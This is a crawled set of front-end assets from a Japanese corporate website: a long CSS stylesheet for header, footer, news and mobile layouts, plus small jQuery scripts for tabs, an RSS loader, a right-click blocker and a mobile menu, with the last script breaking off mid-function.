	color:#2f2f2f;
	font-size:1.5rem;
	display:block;
	position:relative;
	text-decoration:none;
	padding-bottom:0.5em;
	margin-bottom:0.5em;
	border-bottom:1px solid #ccc9c9;
}
footer .content > li p a:hover{
	color:#EB0100;
}
footer .content > li p a:after {
    content: "";
    vertical-align: middle;
    position: absolute;
    top: 50%;
    margin-top: -0.5em;
    right: 0.5em;
    width: 0.3em;
    height: 0.3em;
    border-top: 0.15em solid #EB0100;
    border-right: 0.15em solid #EB0100;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
footer .content > li li a{
	font-size:1.4rem;
	color:#3c3c3c;
	text-decoration:none;
   transform: rotate(0.001deg);
   display:block;
   margin-bottom:0.5em;
}

footer .content > li li:last-child{
   margin-bottom:0em;
}
footer .content > li li a:hover{
	text-decoration:underline;
}

footer .copy{
	text-align:right;
	font-size:1.2rem;
}

/*------------------
フッターシンプル版
--------------------*/
#footer_calbeeroot{
	border-top:2px solid #fe0000;
	background-color:#FFF;
	/*margin-top: 8rem;*/
	margin-top:0px;
	padding:0px;
  padding-bottom:1em;
	font-family: "游ゴシック体", YuGothic, "游ゴシック Medium", "Yu Gothic Medium", "游ゴシック", "Yu Gothic", "ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, "メイリオ", sans-serif;
}
#footer_calbeeroot .inner{
	max-width:1150px;
	margin:0 auto;
	padding:2.5rem 0 3rem 0;
}
#footer_calbeeroot ul{
	margin-bottom:-1.3em;
	text-align:left;
}
#footer_calbeeroot ul li{
	display:inline-block;
	position:relative;
}
#footer_calbeeroot ul li:first-child {
    margin-left: 1.5em;
}
#footer_calbeeroot ul li a{
	font-size:1.4rem;
	padding-right:1em;
	margin-right:1em;
	border-right:1px solid #cbc9ca;
	text-decoration:none;
	color:#3c3c3c;
}
#footer_calbeeroot ul li:last-child a{
	padding-right:0em;
	margin-right:0em;
	border-right:0px solid #cbc9ca;
	
}
#footer_calbeeroot ul li a:hover{
	text-decoration:underline;
}
#footer_calbeeroot ul li:first-child a:before {
    background: url(/common/img/icon_home.png) 0 0 /contain no-repeat;
    position: absolute;
    left: -1.5em;
    top: 50%;
    margin-top: -0.5em;
    content: "";
    width: 1em;
    height: 1em;
}
#footer_calbeeroot .copy{
	text-align:right;
	font-size:1.2rem;
	color:#636363;
}

/*------------------
フッターシンプル版PCのみ
--------------------*/
#footer_calbeeroot.pc .inner{
	width:1150px;
}


/*------------------
赤い角丸ボタン
--------------------*/
.btn_red{
	text-align:center;
}
.btn_red a{
	font-size:1.8rem;
	color:#FFF;
	padding:1em 7em;
	border-radius:3em;
	background-color: #EB0100;
	display:inline-block;
	position:relative;
}
.btn_red a:hover{
	background:#fff;
  color:#EB0100;
  outline: 2px solid #EB0100;
  outline-offset: -2px;
  
}
.btn_red a:after {
    content: "";
    vertical-align: middle;
    position: absolute;
    top: 50%;
    margin-top: -0.25em;
    right: 1em;
    width: 0.35em;
    height: 0.35em;
    border-top: 0.15em solid #FFF;
    border-right: 0.15em solid #FFF;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.btn_red a:hover:after {
    border-top: 0.15em solid #EB0100;
    border-right: 0.15em solid #EB0100;
}


.btn_red.pdf a:after {
    top: 50%;
    margin-top: -0.7em;
    width: 1.33em;
    height: 1.38em;
    border-top: none;
    border-right: none;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
	background:url(../img/icon_pdf.png) 0 0 /contain ;
}
.btn_red.blank a:after {
    width: 0.82em;
    height: 0.69em;
    background: url(../img/icon_blank_white.png) 0 0 /contain no-repeat;
    right: 1em;
    top: 50%;
    margin-top: -0.4em;
    border: none;
    transform: rotate(0deg);
}

/*------------------
共通　お知らせ
--------------------*/
#news_common{
	background:url(../img/news_common_bg.png) 0 0 repeat;
	padding:0.5rem;
}
#news_common .news_common_inner{
	background-color:#FFF;
	padding:3rem;
}
#news_common .ttl{
	text-align:center;
}
#news_common .ttl span{
	color:#EB0100;
	font-size:2.2rem;
	display:inline-block;
	position:relative;
	margin-bottom:1em;
}
#news_common .ttl span:before{
	position:absolute;
	width:1.32em;
	height:1.79em;
	content:"";
	background:url(../img/icon_bell.png) 0 0 /contain no-repeat;
	left:-1.7em;
	top:50%;
	margin-top:-0.885em;
}
#news_common .red{
	color:#EB0100;
}
#news_common li{
	padding-left:1em;
	text-indent:-1em;
	margin-bottom:0.5em;
}
#news_common li:last-child{
	margin-bottom:0px;
}



/*------------------
TOPに戻るボタン
--------------------*/
  #back-top {
             position: fixed;
             bottom: 3rem;
			 right:2rem;
			 z-index:9998;
			 display:none;
  }
  #back-top a {
             width: 5.1rem;
             display: block;
             text-decoration: none;
             color: #bbb;
  }
  #back-top a:hover {
             color: #000;
  }
  /* arrow icon (span tag) */
  #back-top span {
    font-size:0px;
             width: 5.1rem;
             height: 5.1rem;
             display: block;
             background: url(/common/img/btn_top.png) center center /contain no-repeat;
  }
	#back-top.fixed{
             bottom: 6rem;
	}

#scroll_top_position{
  position:absolute;
  top:0px;
  font-size:0px;
}

/*---------------------------------------------------------------
横幅768px～1190pxまでのレイアウト
---------------------------------------------------------------*/
@media screen and (min-width:768px) and (max-width:1150px){
.inner{
	padding:0em 1.2rem;
}
header{
	padding:0.8rem 1.2rem;
	height:9.1rem;
}

header .header_menu li a{
	font-size:1.19vw;
}
header .header_navi li a{
	font-size:1.35vw;
	padding:0.3em 1em 0.3em 1em;
}
header.mb{
	margin-bottom:4.5vw;
}
header .header_navi li div.sub{
	top: 8.3rem;
}
header .header_navi li div.sub.active{
	height:5.5vw;
}
header .header_navi li div.sub.active:after{
	top:8vw;
}
#header_calbeeroot{
	height:auto;
}
footer .content > li li a{
	font-size:1.19vw;
}
  footer .content > li ul li p a{
    font-size: 1.5rem;
  }  
footer .content > li.wide ul li a {
    font-size: 1.1vw;
}
#footer_calbeeroot .inner {
    padding: 2.5rem 1.2rem 3rem 1.2rem;
}

#news2 .tab li{
	font-size:1.53vw;
}
#news2 .navi{
	font-size:1.35vw;
}
#news2 .navi select {
	font-size:1.35vw;
}
#side_navi li a{
	font-size:1.35vw;
}
  
  
#cate_news #news2 .tab li {font-size:1.53vw;}
  
}


/*---------------------------------------------------------------
印刷時レイアウト
---------------------------------------------------------------*/
@media print{
header .header_navi li a {
    font-size: 11px;
	padding: 0.3em 1em 0.3em 1em;
}

}


/*---------------------------------------------------------------
スマホレイアウト
---------------------------------------------------------------*/
@media screen and (max-width:767px){

.pc_display{
	display:none;
}
.sp_display{
	display:block;
}
html{
	overflow-x:hidden;
}
body{
	overflow-x:hidden;
	-webkit-text-size-adjust: 100%;
}
#header_calbeeroot_corporate + main{
	padding-top:15vw;
}
main img{
	width:100%;
}
#news + main{
	padding-top:0px;
}
.inner{
	padding: 0rem 1.2rem;
}


#news dl dd a{display:inline;}


/*----------------
全ページ共通
------------------*/
h1{
	font-size:3.2rem;
}
h2{
	margin-bottom:1em;
}

/*------------------
ヘッダー
--------------------*/
header{
    position: fixed;
    top: 0;
	z-index:100;
	width:100%;
	box-sizing:border-box;
	background-color:#FFF;
	align-items: center;
	height:15vw;
	padding: 0;
	border-bottom:0;

}
.header_content{
	width: 100%;
    height: 100%;
    background: #fff;
    padding: 0.8rem 1.2rem;
	border-bottom: .1rem solid #e5e5e5;
}
header .header_menu{
	height: 100%;
}

  header .toggle:focus{
    border: solid 1px #000!important;
    
  }
header .logo {
    font-size: 0px;
    width: 25vw;
    position: absolute;
    left: .8rem;
}
header.active .logo{
	display:none;
}
header .logo img{
	width:100%;
}
header .header_menu .pc_display{
	display:none;
}
header .header_menu .search #searchform1 {
    border: none;
    padding: 0em;
	transition:0.5s;
}
header.active .header_menu .search #searchform1 {
    border: solid 1px #cfcfcf;
    padding: 0.3rem 0.3rem 0.3rem 0rem;
	width:80vw;
	display:flex;
	justify-content:space-between;
	align-items:center;
	margin-right:-1em;
}
header .header_menu .search #keywords1{
	display:none;
	transition:0.5s;
}
header.active .header_menu .search #keywords1{
	display:inline;
	margin-right:2vw;
	font-size:16px;
  width:66vw;
}
header.active .header_menu .search #keywords1::placeholder {
	position:relative;
	top:-0.15em;
}
header.active .header_menu .calsuppo{
	display:none;
}
header .header_navi_wrap{
	position: absolute;
    top: -200vw;
    left: 0px;
    width: 100%;
    overflow: hidden;
    text-align: right;
    width: 100%;
    margin-top: 0;
    background: #FFF;
    z-index: -1;
    transition: 0.5s;
	-webkit-overflow-scrolling: touch;
  visibility: hidden;
}
header .header_navi{
	margin: 0;
}
header .header_navi_wrap.active{
	top:100%;
	height:100vh;
  overflow-y: scroll;
  visibility: visible;
}
header .header_navi_wrap.active .header_navi{
    background: #FFF;
	height:150vh;
}

header .header_navi li {
    display: block;
}
header .header_navi li.sp_display{
    display: block;
}
header .header_navi li.english{
	padding-bottom:20vw;
}
header .header_navi li.parent{
	position:relative;
}
header .header_navi li.parent .btn{
	position:absolute;
	right:0px;
	top:0px;
	width:100vw;
	height:13.5vw;
	font-size:1.6rem;
}
header .header_navi li.parent .btn:after{
    position: absolute;
    top: 50%;
    right:0.75em;
    margin-top: -0.075em;
    content: '';
    display: inline-block;
    width: 0.8em;
    border-top: 0.15em solid #EB0100;
    transition: 0.3s;
}
header .header_navi li.parent .btn:before{
    position: absolute;
    top: 50%;
    right:1.1em;
    margin-top: -0.4em;
    content: '';
    display: inline-block;
    height: 0.8em;
    border-right: 0.15em solid #EB0100;
    transition: 0.3s;
}
header .header_navi li.parent .btn.active:before{
	transform: rotate(90deg);

}
  header .header_navi li.parent .btn:focus{
    border:solid 2px;
  }
header .header_navi li div.sub {
    position: relative;
    left: 0;
    top: 0;
    z-index: 0;
    padding-top: 0rem;
	display:none;
	width:100%;
	height:100%;
}
header .header_navi li div.sub.active {
    height: auto;
    border-bottom: none;
}
header .header_navi li div.sub.active:after{
	display:none;
}

header .header_navi li div ul {
	display:block;
	padding:0px;
}
header .header_navi li div ul li {
    width: 100%!important;
}
header .header_navi li div ul li a{
	text-align:left;
	padding-left:2.5em;
	border-top:none;
  padding-top:1em;
  padding-bottom:1em;
}
  header .header_navi li div ul li a:focus{
    border: solid 2px #000;
  } 
header .header_navi li div ul li:last-child a{
	border-bottom:none;
}
header .header_navi li.active div ul li a:after {
    display: block;
}
header .header_navi li div ul li a:before {
    left: 1.3em;
    top: 1.1em;
    height: 0.7em;
	width:0.7em;
    border-bottom: 1px solid #d5d5d5;
}
header .header_navi li div ul li:last-child a:after {
    right: 1em;
    top: 50%;
    width: 0.3em;
    height: 0.3em;
    border-left: none;
}


header .header_navi li a {
    padding: 0.8em 1em;
    border-left: 0px solid #e5e5e5;
    border-top: 1px solid #e5e5e5;
	text-align:left;
	position:relative;
}
header .header_navi li a:after {
    content: "";
    vertical-align: middle;
    position: absolute;
    top: 50%;
    margin-top: -0.2em;
    right: 1em;
    width: 0.3em;
    height: 0.3em;
    border-top: 0.15em solid #ff0a0a;
    border-right: 0.15em solid #ff0a0a;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
header .header_navi li.parent a:after {
	display:none;
}
header .header_navi li.parent ul li a:after {
	display:block;
}
header .header_navi li.active a:after{
	border-bottom:none;
    width: 0.3em;
	bottom:auto;
	left:auto;
}
header .header_navi li a:hover:after{
	border-bottom:none;
    width: 0.3em;
	bottom:auto;
	left:auto;
}

/*header .header_navi li.english a:after {
    width: 0.9em;
    height: 0.9em;
    background: url(/common/img/icon_blank.png) 0 0 /contain no-repeat;
    right: 0.8em;
    top: 50%;
    margin-top: -0.3em;
    border-top: none;
    border-right: none;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
}*/
header .header_navi li:first-child a {
    border-top:none;
}
header .header_navi li:last-child a {
	border-right:none;
    border-bottom: 1px solid #e5e5e5;
}
header .header_navi li.soudanshitsu a{
	border-right:none;
}
  header .header_navi > li.parent > a{
    /*pointer-events: none;*/
  }
header .header_navi li div ul li:last-child a:after {
    border-right: 0.15em solid #ff0a0a;
}
header .header_menu .calsuppo a:before {
	background:url(/common/img/icon_culsapo_sp.png) 0 0 /contain no-repeat;
    width: 2.7em;
    height: 2.7em;
    left: -2em;
    top: 50%;
    margin-top: -1.3em;
}
header .header_menu .calsuppo a:hover:before {
	background:url(/common/img/icon_culsapo_sp.png) 0 0 /contain no-repeat;
}
header .header_menu #searchBtn1.sp_display{
	width:5.5vw;
	display:inline-block;
}
  header .header_menu #searchBtn1{
    visibility: hidden;
  }  
  header .header_menu #searchBtn1.focus_on{
    visibility: visible;
  }  
header .header_menu li {
    margin-right: 2.2em;
}
header .header_menu li:last-child {
    margin-right: 4.5em;
}
header .search_cover {
  background:url(/common/img/icon_search_sp.png) center center/74% no-repeat;
	position:absolute;
  font-size:0px;
	width:8vw;
	height:8vw;
	top:3.2vw;
	right:18vw;
	z-index:10;
	transition:none!important;
}
  header .search_cover:focus{
    border:solid 1px;
  } 
header .search_cover.right {
	right:3.5vw;
  background:none;
}
header .search_cover.right:focus{
  border:none;
}
header .toggle {
    display: block;
    position: absolute;
    right: 1em;
    top: 1em;
    width: 2em;
    height: 2em;
    cursor: pointer;
    z-index: 3;
	overflow:hidden;
  text-indent: -100000px;
}
  header .toggle:focus{
    border: solid 1px;
  }
header .toggle span {
    display: block;
    position: absolute;
    width: 2em;
    border-bottom: solid 0.6vw #2f2f2f;
    -webkit-transition: .35s ease-in-out;
    -moz-transition: .35s ease-in-out;
    transition: .35s ease-in-out;
    left: 0px;
}

header .toggle span:nth-child(1) {
    top: 0px;
}

header .toggle span:nth-child(2) {
    top: 0.7em;
}

header .toggle span:nth-child(3) {
    top: 1.4em;
}
header .toggle.active span:nth-child(1) {
    top: 0.7em;
    left: 0px;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
header .toggle.active span:nth-child(2),
header .toggle.active span:nth-child(3) {
    top: 0.7em;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
}

  header .dammy_toggle{
    display: block;
    position: absolute;
    right: 1em;
    top: 1em;
    width: 2em;
    height: 2em;
    cursor: pointer;
    z-index: 10;
    overflow: hidden;
    text-indent: -100000px;
  }
  header .dammy_toggle:focus{
    border: solid 1px;
  }
  header .search_close{
    font-size:0px;
  }
  header .header_navi_close{
    font-size:0px;
  }


/*------------------
ヘッダーシンプル版
--------------------*/
#header_calbeeroot{
	position:relative;
}
#header_calbeeroot .header_content{
	padding:0.8rem 1.2rem;
}
#header_calbeeroot img{
	width:25vw;
	height:auto;
}

/*------------------
ヘッダーシンプル版PCのみ
--------------------*/
#header_calbeeroot.pc{
	height:auto;
	padding:8px 12px;
}
#header_calbeeroot.pc a{
	position:relative;
	width:auto;
	left:auto;
}
#header_calbeeroot.pc img{
	width:108px;
	height:auto;
}
#header_calbeeroot.pc + main{
	padding-top:0px;
}

/*----------------
大切なお知らせ
------------------*/
#news{
	padding:15vw 0 4vw 0;
}
#news .ttl {
	margin-bottom:0px;
}
#news dl div.box{
	display: block;

}
	#news dl dt{
		display: inline-block;
		font-size:1.4rem;
		margin-bottom: 0.5em;
	}
	#news dl dd{
		font-size:1.6rem;
		padding-right: 0;
	}
	#news dl dd a{
		display:block;
	}
	#news dl dd a.icon2_blank_red img{
		width: 7%;
		padding-top: 4px;
	}
  
#news dl dd a.icon2_pdf,#news_foot dl dd a.icon2_pdf,#news2 dl dd a.icon2_pdf{padding-left:2em;background-size: 1.3em;}
  

#news div.flex {
    display: block;
}
#news dl div.flex {
    display: block;
}
#news .btn {
    width: 100%;
	box-sizing:border-box;
	position:relative;
	text-indent:0px;
	right:auto;
	padding:0.3em 0 0.3em 1em;
	margin-top:-1rem;
}
#news .btn:hover{
	opacity:1;
}
#news .btn:before, #news .btn:after {
    left: 9.5em;
    margin-top: -0.18em;
  	border-top: 0.3em solid #3c3c3c;
  	width:1em;
}
#news .btn.close:after {
    left: 8.48em;
    margin-top: -0.65em;
}


#news_foot dl{
	display:block;
	margin-top:0.2em;
}
#news_foot dl div.box {
    line-height: 1.7;
	display: block;
}
#news_foot dl dt {

}
#news_foot dl dd {
    display: block;
	font-size:1.6rem;
	padding-right:0px;
}
	#news_foot dl dd a.icon2_blank_red img{
		width: 7%;
		padding-top: 4px;
	}

#news_foot div.flex {
    display: block;
}
#news_foot dl div.flex {
    display: block;
}
/*------------------
ニュース
--------------------*/
#news2 .tab li {
    font-size: 3.9vw;
    width: 18%;
	box-sizing:border-box;
}
#news2 .tab li a{
	padding: 0.4em 0em;
}
#news2 .tab li:nth-of-type(3),#cate_news #news2 .tab li:nth-of-type(3){
    width: 46%;
}
  
#cate_news #news2 .tab li {
    font-size: 3.9vw;
    width: 18%;
	box-sizing:border-box;
}  
  
  
	#news2 dl dd a{
		width:100%;
	}
	#news2 dl dd a.icon2_blank_red img{
			width: 7%;
			padding-top: 4px;
	}
#news2 .navi {
    /*padding: 3rem 0 15vw 0;*/
    padding: 2rem 0 5vw 0;
	margin-top: 0em;
    margin-bottom: 0em;
}
#news2 .contents + .navi {
    margin-top: 0em;
}
#news2 .navi ul {
    margin: 0 1rem;
}
#news2 .navi li a {
    width: 2.5em;
    height: 2.5em;
    margin: 0 0.3rem;
}
#news2 .navi select {
	top:auto;
	bottom:4vw;
    height: 8vw;
	width:100%;
	font-size:16px;
}


/*------------------
左ナビ
--------------------*/
#side_navi{
	width:100%;
	order:2;
	margin-top:8rem;
}
#side_navi ul {
    border-top: none;
}
#side_navi li a {
    padding: 1em 0 1em 2em;
}
#side_navi li.two_line a{
    padding: 1em 0 1em 2em;
	line-height:1.6;
}
#side_navi p {
    margin-bottom: 0em;
}
#side_navi p a{
	border-top:0.2rem solid;
	border-bottom:0.2rem solid;
	margin-bottom:0px;
	padding:0.8em 0.5em;
	display:block;
}
#right_box {
    width: 100%;
	order:1;
}
#right_box h1{
	margin-bottom:0.6em;
}
#right_box h2{
	margin-bottom:0.6em;
}

/*------------------
フッター
--------------------*/
footer {
    margin-top: 8rem;
    border-top: 0.2rem solid #EB0100;
    padding: 0 0 2rem 0;
}
footer .inner {
    padding: 0em 0rem;
}
footer .logo {
    margin-bottom: 0rem;
	display:block;
}
footer .logo img{
	display:none;
}
footer .logo p {
    margin-left: 0em;
}
footer .logo p{
    padding: 0.8em 1em 0.8em 2.5em;
    border-bottom: 1px solid #e5e5e5;
	text-align:left;
	position:relative;
	font-size:1.7rem;
  width:100%;
}
footer .logo p:before {
    left: 1em;
	margin-top: -0.6em;
}
footer .logo p:after {
    content: "";
    vertical-align: middle;
    position: absolute;
    top: 50%;
    margin-top: -0.15em;
    right: 1em;
    width: 0.3em;
    height: 0.3em;
    border-top: 0.15em solid #ff0a0a;
    border-right: 0.15em solid #ff0a0a;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
footer .content > li {
    width: 100%;
    margin-bottom: 0rem;
}
footer .content > li div ul{
	display:none;
}
footer .content > li div ul.show {
  display: block;
}
footer .content > li p a {
    padding: 0.8em 1em;
    border-bottom: 1px solid #e5e5e5;
	margin-bottom:0px;
	font-size:1.7rem;
}
  footer .content > li.wide ul {
    display: block;
    padding: 0.8em 1em;
}
/*footer .content .english p a:after {
    width: 0.9em;
    height: 0.9em;
    background: url(/common/img/icon_blank.png) 0 0 /contain no-repeat;
    right: 0.8em;
    top: 50%;
    margin-top: -0.3em;
    border-top: none;
    border-right: none;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
}*/
footer .content > li div:last-child li a {
    font-size: 1.6rem;
}
footer .content > li p a:after {
    right: 1em;
	margin-top: -0.27em;
}
footer .copy {
    text-align: center;
}
footer .copy span{
	font-size:1.7em;
	position:relative;
	bottom:-0.16em;
}

/*------------------
フッター
--------------------*/
.isfw_footer {
    margin-top: 6rem;
}
.isfw_footer ul{
	padding-left:10%;
	margin-bottom:3rem;
}
.isfw_footer ul li {
    display: block;
	text-align:left;
	margin-bottom:1em;
}
.isfw_footer ul li:first-child {
    margin-left: 0em;
}
.isfw_footer ul li a {
	font-size: 1.6rem;
    padding-right: 0em;
    margin-right: 0em;
    border-right: 0px solid #cbc9ca;
}
.isfw_footer .copy {
    text-align:center;
}

.isfw_pagebody .service_mark{bottom:-5.5rem;}

/*------------------
フッターシンプル版
--------------------*/
#footer_calbeeroot {
    /*margin-top: 6rem;*/
	margin-top:0px;
  padding-bottom:0px;
}
#footer_calbeeroot ul{
	padding-left:10%;
	margin-bottom:3rem;
}
#footer_calbeeroot ul li {
    display: block;
	text-align:left;
	margin-bottom:1em;
}
#footer_calbeeroot ul li:first-child {
    margin-left: 0em;
}
#footer_calbeeroot ul li a {
	font-size: 1.6rem;
    padding-right: 0em;
    margin-right: 0em;
    border-right: 0px solid #cbc9ca;
}
#footer_calbeeroot .copy {
    text-align:center;
}

#footer_calbeeroot .service_mark{
	bottom:-5.5rem;
}
/*------------------
フッターシンプル版PCのみ
--------------------*/
#footer_calbeeroot.pc {
    /*margin-top: 80px;*/
	margin-top:0px;
}
#footer_calbeeroot.pc .inner{
	padding: 25px 12px 30px 12px;
}
#footer_calbeeroot.pc ul{
	padding-left:0%;
	margin-bottom:-20px;
	font-size:16px;
}
#footer_calbeeroot.pc ul li {
    display: inline-block;
	margin-bottom:0em;
	font-size:16px;
}
#footer_calbeeroot.pc ul li:first-child {
    margin-left: 1.5em;
}
#footer_calbeeroot.pc ul li a {
    font-size: 14px;
    padding-right: 1em;
    margin-right: 1em;
    border-right: 1px solid #cbc9ca;
}
#footer_calbeeroot.pc .copy {
    font-size: 12px;
	text-align:right;
}

/*------------------
共通　お知らせ
--------------------*/
#news_common .news_common_inner{
	padding:1rem;
}
#news_common .ttl span {
    font-size: 2rem;
}

/*------------------
赤い角丸ボタン
--------------------*/
.btn_red a{
	padding:1em 3em;
}
.btn_red.two_line a{
	padding:0.6em 3em;
	line-height:1.3;
}

/*------------------
TOPに戻るボタン
--------------------*/
#back-top {
    bottom: 8rem;
    right: 1rem;
}
	#back-top.fixed{
    bottom: 8rem;
	}

}


/* 横向きの場合のスタイル */
@media screen and (orientation: landscape) and (max-width:767px){
#header_calbeeroot_corporate + main {
    padding-top: 7vw;
}
#header_calbeeroot_corporate {
    height: 7vw;
}
#header_calbeeroot_corporate .logo {
    width: 12vw;
}
  
#header_calbeeroot_corporate .toggle {
    right: 1.5vw;
    top: 1.3vw;
    width: 5vw;
    height: 5vw;
}
#header_calbeeroot_corporate .toggle span {
    width: 5vw;
	border-bottom: solid 0.4vw #2f2f2f;
}
#header_calbeeroot_corporate .toggle span:nth-child(2) {
    top: 1.8vw;
}
#header_calbeeroot_corporate .toggle span:nth-child(3) {
    top: 3.6vw;
}
#header_calbeeroot_corporate .toggle.active span:nth-child(1) {
    top: 1.8vw;
}
#header_calbeeroot_corporate .toggle.active span:nth-child(2), #header_calbeeroot_corporate .toggle.active span:nth-child(3) {
    top: 1.8vw;
}

#header_calbeeroot_corporate .header_menu li:last-child {
    margin-right: 7vw;
	margin-top: -1vw;
}
#header_calbeeroot_corporate .header_menu #searchBtn1.sp_display {
    width: 4vw;
}
#header_calbeeroot_corporate .search_cover {
    width: 8vw;
    height: 7vw;
    top: 0vw;
    right: 8vw;
}
#header_calbeeroot_corporate .search_cover.right {
    right: 0vw;
}
#header_calbeeroot_corporate .header_menu .calsuppo a:before {
    width: 5.5vw;
    height: 5.5vw;
    left: -1vw;
    top: 50%;
    margin-top: -3vw;
}

#header_calbeeroot_corporate.active .header_menu .search #searchform1 {
    margin-right: 0vw;
	margin-top: -0.8vw;
}
 
  #header_calbeeroot {
    height:7vw;
  } 
#header_calbeeroot .logo img{
    width: 12vw;
}
  
  #footer_calbeeroot_corporate .logo p a{
    font-size:1.2rem;
  }
  #footer_calbeeroot_corporate .content p a {
    font-size:1.2rem;
}
  #footer_calbeeroot_corporate .content div:last-child li a {
    font-size: 1.1rem;
}
  #footer_calbeeroot_corporate .copy {
    font-size: 0.8rem;
}
  #footer_calbeeroot .inner {
    padding: 1.5rem 0 2rem 0;
}
  #footer_calbeeroot ul li{
    margin-bottom:0.2em;
  }
  #footer_calbeeroot ul li a{
    font-size:1.2rem;
  }
  #footer_calbeeroot .copy {
    font-size: 0.8rem;
}
 
  
#back-top {
    bottom: 10vw!important;
    right: 3vw!important;
}
#back-top a {
    width: 8vw!important;
}
#back-top span {
    width: 8vw!important;
    height: 8vw!important;
}
	#back-top.fixed{
    bottom: 10vw!important;
	}

}

@media screen and (max-width:320px){
#news dl dd a.icon2_pdf,#news_foot dl dd a.icon2_pdf,#news2 dl dd a.icon2_pdf{background-size: 1.5em;}
}


--- FILE ---
content_type: text/javascript;;charset=UTF-8
request_url: https://www.thekorwi.com/common/js/news_tab.js
body_size: 961
content:
//ニュースタブ切り替え
$(function() {
  
  $('.tab li a').on('click',function(){
      var p = $(this).parent();
      var index = $('.tab li').index(p);
      $('.contents li').css('display','none');
      $('.contents li').eq(index).css('display','block');
      $('.tab li').removeClass('tab_current');
      $('.tab li a').attr('aria-selected', false);
      $(this).parent().addClass('tab_current');
      $(this).attr('aria-selected', true);
      return false;
  });
  
  /*$('.tab li').on('click',function(){
    var index = $('.tab li').index(this);
    $('.contents li').css('display','none');
    $('.contents li').eq(index).css('display','block');
    $('.tab li').removeClass('tab_current');
    $(this).addClass('tab_current')
  });*/
  
  $('.tab li').focus(function(){
    var index = $('.tab li').index(this);
    $('.contents li').css('display','none');
    $('.contents li').eq(index).css('display','block');
    $('.tab li').removeClass('tab_current');
    $(this).addClass('tab_current')
  });
  
});

--- FILE ---
content_type: text/javascript;;charset=UTF-8
request_url: https://www.thekorwi.com/top/js/output_note_rss.js
body_size: 558
content:
// HTMLドキュメントの解析後に実行
window.addEventListener('DOMContentLoaded', function() {

	// XMLHttpRequestのインスタンスを作成
	var req = new XMLHttpRequest();

	// 読み込み時の処理を設定
	req.onreadystatechange = function() {
		// readyState=4は全てのデータを受信済み、
		// status=200は正常に処理されたことを意味します
		if( req.readyState == 4 && req.status == 200 ) {
			// 結果を代入
			$('#note .inner ul').html(req.responseText);
		}
	}

	// 接続先のURL・メソッド
	req.open( "GET", "top/output_note_rss.php" );

	// リクエストをサーバに送信
	req.send();

})


--- FILE ---
content_type: image/svg+xml
request_url: https://www.thekorwi.com/common/img/icon2_pdf.svg
body_size: 1175
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 20 21" style="enable-background:new 0 0 20 21;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#EB0100;}
	.st1{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:0.5;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M19,1v19H4V1H19 M20,0H3v21h17V0L20,0z"/>
</g>
<rect x="1" y="8" class="st0" width="18" height="8"/>
<g>
	<path class="st1" d="M3.089,9.013h1.943c1.118,0,2.13,0.392,2.13,1.673c0,1.453-1.085,1.714-2.31,1.714H4.117v2.391H3.089V9.013z
		 M4.737,11.518c0.587,0,1.347-0.033,1.347-0.816c0-0.711-0.678-0.808-1.232-0.808H4.117v1.624H4.737z"/>
	<path class="st1" d="M8.076,9.013h2.277c1.518,0,2.938,0.93,2.938,2.889c0,1.975-1.673,2.889-3.06,2.889H8.076V9.013z
		 M9.871,13.861c1.29,0,2.342-0.555,2.342-1.959S11.3,9.943,10.043,9.943H9.104v3.918H9.871z"/>
	<path class="st1" d="M14.271,9.013H18v0.93h-2.701v1.518h2.546v0.93h-2.546v2.4h-1.029V9.013z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript;;charset=UTF-8
request_url: https://www.thekorwi.com/common/js/thumb_save.js
body_size: -2
content:
$(function() {
    $(document).on('contextmenu', function() {
        return false;
    });
});

--- FILE ---
content_type: text/javascript;;charset=UTF-8
request_url: https://www.thekorwi.com/common/js/sp_menu.js
body_size: 7265
content:
//スマホメニュー
$(function() {
  
　$('header .toggle').on('click',function(){
　　$(this).toggleClass('active');

   if ($(this).hasClass('active')) {
    $('header .header_navi_wrap').addClass('active');
     $(this).attr('aria-expanded', true);
   } else {
    $('header .header_navi_wrap').removeClass('active');
    $('header li.parent .btn').next("div").slideUp("fast");
    $('header li.parent .btn').removeClass("active");
     $(this).attr('aria-expanded', false);
   }
　});
  
  $("header .dammy_toggle").hide();
  $("header .dammy_toggle").click(function () {
    if (!$(this).hasClass('close')) {
      //検索窓が開いてない時
      if ($(this).hasClass('active')) {
        $(this).removeClass('active');
        $('header .toggle').toggleClass('active');
        $('header .header_navi_wrap').removeClass('active');
        $(this).attr('aria-expanded', true);
      }else{
        $(this).addClass('active');
        $('header .toggle').toggleClass('active');
        $('header .header_navi_wrap').addClass('active');
        $(this).attr('aria-expanded', true);
      }
    }else{
      //検索窓が開いてる時
      $(this).removeClass('active');
      $(this).removeClass('close');
      $('header').removeClass("active");
      $('header .toggle').removeClass("active");
      $('header .header_navi_wrap').removeClass('active');
      $(".search_cover").attr('aria-expanded', false);
      $(".search_close").attr('aria-expanded', false);
      $(".search_cover").removeClass("right");
      $("#searchBtn1").removeClass("focus_on");
    }
  });
  
  /*$("header .dammy_toggle").focus(function () {
      $(this).removeClass('active');
      $('header').removeClass("active");
      $('header .toggle').removeClass("active");
      $('header .header_navi_wrap').removeClass('active');
      $(".search_cover").attr('aria-expanded', false);
      $(".search_close").attr('aria-expanded', false);
      $(".search_cover").removeClass("right");
      $("#searchBtn1").removeClass("focus_on");
  }); */
  
  $("header .dammy_toggle.close").click(function () {
  });
  
  
  $("header .header_navi_close").click(function () {
